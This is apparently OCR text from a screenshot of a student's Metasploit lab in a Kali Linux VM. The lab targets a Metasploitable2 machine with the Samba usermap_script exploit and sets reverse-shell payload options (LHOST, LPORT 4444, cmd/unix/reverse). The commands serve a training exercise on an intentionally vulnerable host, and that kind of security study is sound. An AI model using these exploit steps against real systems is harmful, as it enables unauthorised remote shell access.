 Thực hành athdh1 - VMware Workstation
File Edit View VM Tabs Help
Thực hành athdh1 Metasploitable2-Linux
1 2 3 4 11:06
Trash
File System
Home
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.163.146 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.163.147
RHOST ⇒ 192.168.163.147
msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) >
KALI LINUX
"the quieter you become, the more you are able to hear"
To direct input to this VM, click inside or press Ctrl+G.
1
20°C
Có mây
Search
Zalo
2
DEV
22:06
14/03/2024
PRE